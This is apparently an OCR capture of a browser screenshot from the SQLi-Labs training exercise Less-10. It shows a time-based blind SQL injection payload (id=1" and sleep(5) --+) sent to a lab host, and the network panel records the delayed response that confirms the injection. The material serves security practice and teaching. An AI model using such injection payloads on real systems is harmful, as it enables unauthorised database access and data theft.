 Less-10 Blind- Time based- Dou
Less-10 Blind- Time based- Double Quotes- String
45.32.113.109:63729/Less-10/?id=1" and sleep(5) --+
3
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
45.32.113.109
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 20
200 GET 45.32.113.109:63729 /Less-10/?id=1" and sleep(5) --+ /:1 (document) html 958 字节 746 字节 7460 毫秒
404 GET 45.32.113.109:63729 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒